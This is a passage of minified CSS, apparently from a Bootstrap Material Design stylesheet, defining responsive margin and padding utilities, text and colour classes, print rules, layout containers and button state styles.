!important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#009688 !important}a.text-primary:hover,a.text-primary:focus{color:#00635a !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#4caf50 !important}a.text-success:hover,a.text-success:focus{color:#3d8b40 !important}.text-info{color:#03a9f4 !important}a.text-info:hover,a.text-info:focus{color:#0286c2 !important}.text-warning{color:#ff5722 !important}a.text-warning:hover,a.text-warning:focus{color:#ee3900 !important}.text-danger{color:#f44336 !important}a.text-danger:hover,a.text-danger:focus{color:#ea1c0d !important}.text-light{color:#f5f5f5 !important}a.text-light:hover,a.text-light:focus{color:#dcdcdc !important}.text-dark{color:#424242 !important}a.text-dark:hover,a.text-dark:focus{color:#292929 !important}.text-muted,.bmd-help{color:#6c757d !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn):not(.custom-file-control::before){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}body{font-weight:400}a:focus{outline:none}button:focus{outline:none}.bmd-layout-canvas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%}.bmd-layout-container{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;overflow:hidden}.bmd-layout-header{z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-height:1000px;-webkit-transform:translateZ(0);transform:translateZ(0);transition-duration:.2s;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1)}.bmd-layout-content{position:relative;z-index:1;display:inline-block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;transition-duration:.2s;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1)}.bmd-layout-spacer{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.bmd-layout-backdrop{position:absolute;top:0;left:0;z-index:4;width:100%;height:100%;visibility:hidden;background-color:transparent;transition-property:background-color;transition-duration:.2s;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1)}@supports (pointer-events: auto){.bmd-layout-backdrop{background-color:rgba(0,0,0,0.5);opacity:0;transition-property:opacity;visibility:visible;pointer-events:none}}.btn,.custom-file-control::before{position:relative;margin-bottom:.3125rem;font-size:.875rem;text-decoration:none;text-transform:uppercase;letter-spacing:0;cursor:pointer;background-color:transparent;border:0;outline:0;transition:box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1),background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1),color 0.2s cubic-bezier(0.4, 0, 0.2, 1);will-change:box-shadow, transform;color:rgba(0,0,0,0.87);background-color:transparent;border-color:#ccc}.btn:hover,.custom-file-control:hover::before{color:rgba(0,0,0,0.87);background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn:focus,.custom-file-control:focus::before,.btn.focus,.focus.custom-file-control::before{color:rgba(0,0,0,0.87);background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn:active,.custom-file-control:active::before,.btn.active,.active.custom-file-control::before,.open>.btn.dropdown-toggle,.open>.dropdown-toggle.custom-file-control::before{color:rgba(0,0,0,0.87);background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn:active:hover,.custom-file-control:active:hover::before,.btn:active:focus,.custom-file-control:active:focus::before,.btn:active.focus,.custom-file-control:active.focus::before,.btn.active:hover,.active.custom-file-control:hover::before,.btn.active:focus,.active.custom-file-control:focus::before,.btn.active.focus,.active.focus.custom-file-control::before,.open>.btn.dropdown-toggle:hover,.open>.dropdown-toggle.custom-file-control:hover::before,.open>.btn.dropdown-toggle:focus,.open>.dropdown-toggle.custom-file-control:focus::before,.open>.btn.dropdown-toggle.focus,.open>.dropdown-toggle.focus.custom-file-control::before{color:rgba(0,0,0,0.87);background-color:rgba(153,153,153,0.4);border-color:rgba(153,153,153,0.4)}.open>.btn.dropdown-toggle.bmd-btn-icon,.open>.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.dropdown-toggle.bmd-btn-icon:hover,.open>.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.disabled:focus,.disabled.custom-file-control:focus::before,.btn.disabled.focus,.disabled.focus.custom-file-control::before,.btn:disabled:focus,.custom-file-control:disabled:focus::before,.btn:disabled.focus,.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.btn.disabled:hover,.disabled.custom-file-control:hover::before,.btn:disabled:hover,.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn,.bg-inverse .custom-file-control::before{color:rgba(0,0,0,0.87);background-color:transparent;border-color:#ccc}.bg-inverse .btn:hover,.bg-inverse .custom-file-control:hover::before{color:rgba(0,0,0,0.87);background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn:focus,.bg-inverse .custom-file-control:focus::before,.bg-inverse .btn.focus,.bg-inverse .focus.custom-file-control::before{color:rgba(0,0,0,0.87);background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn:active,.bg-inverse .custom-file-control:active::before,.bg-inverse .btn.active,.bg-inverse .active.custom-file-control::before,.open>.bg-inverse .btn.dropdown-toggle,.open>.bg-inverse .dropdown-toggle.custom-file-control::before{color:rgba(0,0,0,0.87);background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn:active:hover,.bg-inverse .custom-file-control:active:hover::before,.bg-inverse .btn:active:focus,.bg-inverse .custom-file-control:active:focus::before,.bg-inverse .btn:active.focus,.bg-inverse .custom-file-control:active.focus::before,.bg-inverse .btn.active:hover,.bg-inverse .active.custom-file-control:hover::before,.bg-inverse .btn.active:focus,.bg-inverse .active.custom-file-control:focus::before,.bg-inverse .btn.active.focus,.bg-inverse .active.focus.custom-file-control::before,.open>.bg-inverse .btn.dropdown-toggle:hover,.open>.bg-inverse .dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.dropdown-toggle:focus,.open>.bg-inverse .dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.dropdown-toggle.focus,.open>.bg-inverse .dropdown-toggle.focus.custom-file-control::before{color:rgba(0,0,0,0.87);background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.disabled:focus,.bg-inverse .disabled.custom-file-control:focus::before,.bg-inverse .btn.disabled.focus,.bg-inverse .disabled.focus.custom-file-control::before,.bg-inverse .btn:disabled:focus,.bg-inverse .custom-file-control:disabled:focus::before,.bg-inverse .btn:disabled.focus,.bg-inverse .custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.disabled:hover,.bg-inverse .disabled.custom-file-control:hover::before,.bg-inverse .btn:disabled:hover,.bg-inverse .custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.btn.btn-link,.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-primary,.btn-primary.custom-file-control::before{color:#009688;background-color:transparent;border-color:#ccc}.btn.btn-primary:hover,.btn-primary.custom-file-control:hover::before{color:#009688;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-primary:focus,.btn-primary.custom-file-control:focus::before,.btn.btn-primary.focus,.btn-primary.focus.custom-file-control::before{color:#009688;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-primary:active,.btn-primary.custom-file-control:active::before,.btn.btn-primary.active,.btn-primary.active.custom-file-control::before,.open>.btn.btn-primary.dropdown-toggle,.open>.btn-primary.dropdown-toggle.custom-file-control::before{color:#009688;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-primary:active:hover,.btn-primary.custom-file-control:active:hover::before,.btn.btn-primary:active:focus,.btn-primary.custom-file-control:active:focus::before,.btn.btn-primary:active.focus,.btn-primary.custom-file-control:active.focus::before,.btn.btn-primary.active:hover,.btn-primary.active.custom-file-control:hover::before,.btn.btn-primary.active:focus,.btn-primary.active.custom-file-control:focus::before,.btn.btn-primary.active.focus,.btn-primary.active.focus.custom-file-control::before,.open>.btn.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle.focus.custom-file-control::before{color:#009688;background-color:rgba(153,153,153,0.4);border-color:rgba(153,153,153,0.4)}.open>.btn.btn-primary.dropdown-toggle.bmd-btn-icon,.open>.btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-primary.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-primary.disabled:focus,.btn-primary.disabled.custom-file-control:focus::before,.btn.btn-primary.disabled.focus,.btn-primary.disabled.focus.custom-file-control::before,.btn.btn-primary:disabled:focus,.btn-primary.custom-file-control:disabled:focus::before,.btn.btn-primary:disabled.focus,.btn-primary.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.btn.btn-primary.disabled:hover,.btn-primary.disabled.custom-file-control:hover::before,.btn.btn-primary:disabled:hover,.btn-primary.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-primary,.bg-inverse .btn-primary.custom-file-control::before{color:#009688;background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-primary:hover,.bg-inverse .btn-primary.custom-file-control:hover::before{color:#009688;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-primary:focus,.bg-inverse .btn-primary.custom-file-control:focus::before,.bg-inverse .btn.btn-primary.focus,.bg-inverse .btn-primary.focus.custom-file-control::before{color:#009688;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-primary:active,.bg-inverse .btn-primary.custom-file-control:active::before,.bg-inverse .btn.btn-primary.active,.bg-inverse .btn-primary.active.custom-file-control::before,.open>.bg-inverse .btn.btn-primary.dropdown-toggle,.open>.bg-inverse .btn-primary.dropdown-toggle.custom-file-control::before{color:#009688;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-primary:active:hover,.bg-inverse .btn-primary.custom-file-control:active:hover::before,.bg-inverse .btn.btn-primary:active:focus,.bg-inverse .btn-primary.custom-file-control:active:focus::before,.bg-inverse .btn.btn-primary:active.focus,.bg-inverse .btn-primary.custom-file-control:active.focus::before,.bg-inverse .btn.btn-primary.active:hover,.bg-inverse .btn-primary.active.custom-file-control:hover::before,.bg-inverse .btn.btn-primary.active:focus,.bg-inverse .btn-primary.active.custom-file-control:focus::before,.bg-inverse .btn.btn-primary.active.focus,.bg-inverse .btn-primary.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-primary.dropdown-toggle:hover,.open>.bg-inverse .btn-primary.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-primary.dropdown-toggle:focus,.open>.bg-inverse .btn-primary.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-primary.dropdown-toggle.focus,.open>.bg-inverse .btn-primary.dropdown-toggle.focus.custom-file-control::before{color:#009688;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-primary.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-primary.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-primary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-primary.disabled:focus,.bg-inverse .btn-primary.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-primary.disabled.focus,.bg-inverse .btn-primary.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-primary:disabled:focus,.bg-inverse .btn-primary.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-primary:disabled.focus,.bg-inverse .btn-primary.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-primary.disabled:hover,.bg-inverse .btn-primary.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-primary:disabled:hover,.bg-inverse .btn-primary.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.btn.btn-primary.btn-link,.btn-primary.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-secondary,.btn-secondary.custom-file-control::before{color:#6c757d;background-color:transparent;border-color:#ccc}.btn.btn-secondary:hover,.btn-secondary.custom-file-control:hover::before{color:#6c757d;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-secondary:focus,.btn-secondary.custom-file-control:focus::before,.btn.btn-secondary.focus,.btn-secondary.focus.custom-file-control::before{color:#6c757d;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-secondary:active,.btn-secondary.custom-file-control:active::before,.btn.btn-secondary.active,.btn-secondary.active.custom-file-control::before,.open>.btn.btn-secondary.dropdown-toggle,.open>.btn-secondary.dropdown-toggle.custom-file-control::before{color:#6c757d;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-secondary:active:hover,.btn-secondary.custom-file-control:active:hover::before,.btn.btn-secondary:active:focus,.btn-secondary.custom-file-control:active:focus::before,.btn.btn-secondary:active.focus,.btn-secondary.custom-file-control:active.focus::before,.btn.btn-secondary.active:hover,.btn-secondary.active.custom-file-control:hover::before,.btn.btn-secondary.active:focus,.btn-secondary.active.custom-file-control:focus::before,.btn.btn-secondary.active.focus,.btn-secondary.active.focus.custom-file-control::before,.open>.btn.btn-secondary.dropdown-toggle:hover,.open>.btn-secondary.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle.focus.custom-file-control::before{color:#6c757d;background-color:rgba(153,153,153,0.4);border-color:rgba(153,153,153,0.4)}.open>.btn.btn-secondary.dropdown-toggle.bmd-btn-icon,.open>.btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-secondary.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-secondary.disabled:focus,.btn-secondary.disabled.custom-file-control:focus::before,.btn.btn-secondary.disabled.focus,.btn-secondary.disabled.focus.custom-file-control::before,.btn.btn-secondary:disabled:focus,.btn-secondary.custom-file-control:disabled:focus::before,.btn.btn-secondary:disabled.focus,.btn-secondary.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.btn.btn-secondary.disabled:hover,.btn-secondary.disabled.custom-file-control:hover::before,.btn.btn-secondary:disabled:hover,.btn-secondary.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-secondary,.bg-inverse .btn-secondary.custom-file-control::before{color:#6c757d;background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-secondary:hover,.bg-inverse .btn-secondary.custom-file-control:hover::before{color:#6c757d;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-secondary:focus,.bg-inverse .btn-secondary.custom-file-control:focus::before,.bg-inverse .btn.btn-secondary.focus,.bg-inverse .btn-secondary.focus.custom-file-control::before{color:#6c757d;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-secondary:active,.bg-inverse .btn-secondary.custom-file-control:active::before,.bg-inverse .btn.btn-secondary.active,.bg-inverse .btn-secondary.active.custom-file-control::before,.open>.bg-inverse .btn.btn-secondary.dropdown-toggle,.open>.bg-inverse .btn-secondary.dropdown-toggle.custom-file-control::before{color:#6c757d;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-secondary:active:hover,.bg-inverse .btn-secondary.custom-file-control:active:hover::before,.bg-inverse .btn.btn-secondary:active:focus,.bg-inverse .btn-secondary.custom-file-control:active:focus::before,.bg-inverse .btn.btn-secondary:active.focus,.bg-inverse .btn-secondary.custom-file-control:active.focus::before,.bg-inverse .btn.btn-secondary.active:hover,.bg-inverse .btn-secondary.active.custom-file-control:hover::before,.bg-inverse .btn.btn-secondary.active:focus,.bg-inverse .btn-secondary.active.custom-file-control:focus::before,.bg-inverse .btn.btn-secondary.active.focus,.bg-inverse .btn-secondary.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-secondary.dropdown-toggle:hover,.open>.bg-inverse .btn-secondary.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-secondary.dropdown-toggle:focus,.open>.bg-inverse .btn-secondary.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-secondary.dropdown-toggle.focus,.open>.bg-inverse .btn-secondary.dropdown-toggle.focus.custom-file-control::before{color:#6c757d;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-secondary.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-secondary.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-secondary.disabled:focus,.bg-inverse .btn-secondary.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-secondary.disabled.focus,.bg-inverse .btn-secondary.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-secondary:disabled:focus,.bg-inverse .btn-secondary.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-secondary:disabled.focus,.bg-inverse .btn-secondary.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-secondary.disabled:hover,.bg-inverse .btn-secondary.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-secondary:disabled:hover,.bg-inverse 